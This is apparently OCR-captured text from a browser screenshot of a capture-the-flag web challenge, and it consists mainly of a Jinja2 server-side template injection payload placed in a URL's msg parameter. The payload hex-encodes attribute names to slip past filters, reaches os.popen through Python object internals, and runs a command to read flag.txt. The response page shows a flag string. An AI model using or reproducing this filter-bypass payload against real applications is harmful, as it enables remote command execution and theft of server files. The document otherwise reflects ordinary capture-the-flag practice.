 124.71.139.184:32485/success
不安全 124.71.139.184:32485/success?msg={%print(()|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x5f\x5f")|attr("\x5f\x5f\x73\x75\x...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
Good Job! flag{6c468d9dd1285eff6846221f38887ac8} . But sorry, there isn't flag
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://124.71.139.184:32485/success?msg={%print(()|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x5f\x5f")|attr("\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f")
()|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")
(258)|attr("\x5f\x5f\x69\x6e\x69\x74\x5f\x5f")|attr("\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("os")|attr("popen")
("cat\x20\x66\x6c\x61\x67\x2e\x74\x78\x74")|attr("read")())%}
Enable POST ADD HEADER
Console What's New